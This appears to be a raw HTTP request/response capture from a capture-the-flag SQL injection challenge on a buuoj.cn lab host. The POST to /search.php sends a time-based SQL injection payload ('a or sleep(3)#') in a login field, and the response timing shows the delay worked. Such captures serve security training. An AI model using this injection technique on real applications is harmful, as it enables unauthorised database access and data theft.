 POST /search.php HTTP/1.1
Host: 971926ee-5d78-4aff-8ada-d47fac2c581f.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Origin: http://971926ee-5d78-4aff-8ada-d47fac2c581f.node3.buuoj.cn
Connection: close
Referer: http://971926ee-5d78-4aff-8ada-d47fac2c581f.node3.buuoj.cn/
Upgrade-Insecure-Requests: 1
name=a or sleep(3)%23&pw=12121
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 16 May 2020 06:38:19 GMT
Content-Type: text/html
Content-Length: 230
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.29
<!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJNFQSTV
LFLTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ5-->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Do you know who am I?</title>
do not hack me!
? < + > Type a search term 0 matches
419 bytes 3,068 millis